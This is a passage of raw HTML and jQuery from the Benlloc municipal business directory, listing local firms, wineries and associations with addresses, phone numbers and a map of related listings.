            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joaquin-gabregat-gil" title="Joaquin Fabregat Gil" class=" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Joaquin Fabregat Gil</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">13.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616830283</span><span class="sabai-visible-xs-inline"><a href="tel:616830283">616830283</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-41" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-comunitat-de-regants" title="Associació Comunitat de Regants &lt;El cuartico&gt;" class=" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Comunitat de Regants &lt;El cuartico&gt;</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castelló, Plç Jutge Borrull</span> <span class="sabai-directory-distance">33.54 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964220528</span><span class="sabai-visible-xs-inline"><a href="tel:964220528">964220528</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Activitats que realitza:  Realitzar directament i en règim d&#8217;autonomia interna, l&#8217;exp...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-8652a6584259727dc2ca5f4ec9e52680">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_fbd3e3" /><label for="qf_fbd3e3"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_463b52" /><label for="qf_463b52"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_ae1ea7" /><label for="qf_ae1ea7"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_41f83b" /><label for="qf_41f83b"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_7e78c9" /><label for="qf_7e78c9"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_104339" checked="checked" /><label for="qf_104339">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_d9b4e1" /><label for="qf_d9b4e1">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_a2f2ca" /><label for="qf_a2f2ca">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/sat-mas-de-rander/related?category=0&zoom=17&is_mile=0&directory_radius=1&view=list&sort=title&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":40.203556,"lng":0.067847,"trigger":"#sabai-entity-content-123 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.209544,"lng":0.028927,"trigger":"#sabai-entity-content-113 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-313 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-316 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-290 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-294 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-307 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-292 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-317 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-321 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-318 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-319 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-306 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.212459,"lng":0.022717,"trigger":"#sabai-entity-content-114 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.212459,"lng":0.022717,"trigger":"#sabai-entity-content-117 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-312 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-301 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-303 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-311 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-315 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211548,"lng":0.023646,"trigger":"#sabai-entity-content-127 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-300 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-320 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-299 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/sat-mas-de-rander/related?category=0&is_mile=0&directory_radius=1&view=list&sort=title&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#101;r&#103;&#105;&#111;.&#115;o&#116;&#101;&#114;&#64;&#97;r&#107;ad&#105;&#97;&#115;&#112;ace&#46;c&#111;&#109;" target="_blank">s&#101;r&#103;&#105;&#111;.&#115;o&#116;&#101;&#114;&#64;&#97;r&#107;ad&#105;&#97;&#115;&#112;ace&#46;c&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:vi&#110;s&#64;b&#97;&#114;&#114;a&#110;c&#100;&#101;lscir&#101;&#114;&#115;.c&#111;&#109;" target="_blank">vi&#110;s&#64;b&#97;&#114;&#114;a&#110;c&#100;&#101;lscir&#101;&#114;&#115;.c&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
